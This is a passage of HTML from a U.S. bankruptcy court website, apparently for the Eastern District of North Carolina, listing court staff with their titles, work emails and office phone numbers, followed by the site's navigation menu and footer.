<tr>
<td style="width:195px">Kathryn Koonce</td>
<td style="width:186px">Law Clerk (DMW)</td>
<td style="width:243px"><a href="mailto:Kathryn_Koonce@nceb.uscourts.gov">Kathryn_Koonce@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3821</td>
</tr>
<tr>
<td style="width:195px">Kelly Shum-Drake</td>
<td style="width:186px">Operations Analyst</td>
<td style="width:243px"><a href="mailto:Kelly_Shum-Drake@nceb.uscourts.gov">Kelly_Shum-Drake@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3806</td>
</tr>
<tr>
<td style="width:195px">Lucas Thornton</td>
<td style="width:186px">Law Clerk</td>
<td style="width:243px"><a href="mailto:Lucas_Thornton@nceb.uscourts.gov">Lucas_Thornton@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3843</td>
</tr>
<tr>
<td style="width:195px">Matthew Wheeler</td>
<td style="width:186px">IT Administrator</td>
<td style="width:243px"><a href="mailto:Matthew_Wheeler@nceb.uscourts.gov">Matthew_Wheeler@nceb.uscourts.gov</a></td>
<td style="width:117px">919-856-3849</td>
</tr>
<tr>
<td style="width:195px">Mike Kiefer</td>
<td style="width:186px">Law Clerk</td>
<td style="width:243px"><a href="mailto:Mike_Kiefer@nceb.uscourts.gov">Mike_Kiefer@nceb.uscourts.gov</a></td>
<td style="width:117px">252-917-6136</td>
</tr>
<tr>
<td style="width:195px">Roxanne Parker</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Roxanne_Parker@nceb.uscourts.gov">Roxanne_Parker@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3803</td>
</tr>
<tr>
<td style="width:195px">Sarah Donleycott  </td>
<td style="width:186px">Courtroom Deputy (DMW)</td>
<td style="width:243px"><a href="mailto:Sarah_Donleycott@nceb.uscourts.gov">Sarah_Donleycott@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3811</td>
</tr>
<tr>
<td style="width:195px">Sharon Angel</td>
<td style="width:186px">Courtroom Deputy (JNC)</td>
<td style="width:243px"><a href="mailto:Sharon_Angel@nceb.uscourts.gov">Sharon_Angel@nceb.uscourts.gov</a></td>
<td style="width:117px">252-917-6123</td>
</tr>
<tr>
<td style="width:195px">Stacey Wiggins</td>
<td style="width:186px">Law Clerk</td>
<td style="width:243px"><a href="mailto:Stacey_Wiggins@nceb.uscourts.gov">Stacey_Wiggins@nceb.uscourts.gov</a></td>
<td style="width:117px">252-917-6125</td>
</tr>
<tr>
<td style="width:195px">Tina Roberson</td>
<td style="width:186px">Operations Manager</td>
<td style="width:243px"><a href="mailto:Tina_Roberson@nceb.uscourts.gov">Tina_Roberson@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3800</td>
</tr>
<tr>
<td style="width:195px">Tracy Davis</td>
<td style="width:186px">Staff Attorney (PWM)</td>
<td style="width:243px"><a href="mailto:Tracy_Davis@nceb.uscourts.gov">Tracy_Davis@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3817</td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

  
  
</div>
  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p> </p>
<p> </p>
    </div>
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1296"><a href="/news/341-meeting-announcement">341 Meeting Procedures</a></li>
<li class="expanded menu-mlid-652"><a href="/calendar/month">Calendars</a><ul class="menu"><li class="first last leaf menu-mlid-1494"><a href="/file/12mos-2026-without-trustees-assignmentpdf">2026 341 Meetings - 12 Month</a></li>
</ul></li>
<li class="leaf menu-mlid-1398"><a href="https://www.nceb.uscourts.gov/Chapmobile-app">ChapMobile App</a></li>
<li class="expanded menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-1294"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/NCEB Local Rules - Newest.pdf">Local Rules - Most Recent</a></li>
<li class="leaf menu-mlid-1491"><a href="https://www.nceb.uscourts.gov/local-rules-archives">Local Rules (Archives)</a></li>
<li class="leaf menu-mlid-1250"><a href="http://www.nceb.uscourts.gov/nceb-local-rules-committee">NCEB Local Rules Committee</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.law.cornell.edu/rules/frbp/">Federal Rules of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-1307"><a href="/file/3-24-service-chartpdf">Administrative Guide Service Chart Addendum</a></li>
<li class="last leaf menu-mlid-1385"><a href="/file/guide-service-notice-requirementspdf-0">Guide to Service and Notice Requirements</a></li>
</ul></li>
<li class="leaf menu-mlid-1313"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/NCEB Admin Guide - Newest.pdf">Administrative Guide (Most Recent)</a></li>
<li class="leaf menu-mlid-1308"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/attorney_admission__December_2023.pdf">Attorney Admission</a></li>
<li class="leaf menu-mlid-624"><a href="/copy-request">Copy Request</a></li>
<li class="leaf menu-mlid-637"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf active-trail active menu-mlid-483"><a href="/court-info/court-locations" class="active-trail active">Court Locations and Staff Listing</a></li>
<li class="leaf menu-mlid-955"><a href="/divisional-maps">Divisional Map</a></li>
<li class="leaf menu-mlid-1056"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1493"><a href="http://www.nceb.uscourts.gov/guidelines-interpreterscommunication-disability">Interpreters/Communication Disability</a></li>
<li class="leaf menu-mlid-643"><a href="http://www.nceb.uscourts.gov/Public-Sales-Notice">Public Sales</a></li>
<li class="leaf menu-mlid-619"><a href="/telephone-numbers">Telephone Numbers</a></li>
<li class="last leaf menu-mlid-1295"><a href="/telephone-etiquette-guidelines">Telephone Etiquette Guidelines</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://law.abi.org/">Bankruptcy Codes</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> <span id="login">| <a class="ql-last" href="/user/login" target="_blank">Login</a></span></p>
<script src="https://code.jquery.com/jquery-1.10.2.js"></script><script>
<!--//--><![CDATA[// ><!--

  if(window.location.origin == 'https://www.nceb.uscourts.gov') {
  	$( "#login" ).hide();
  };

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
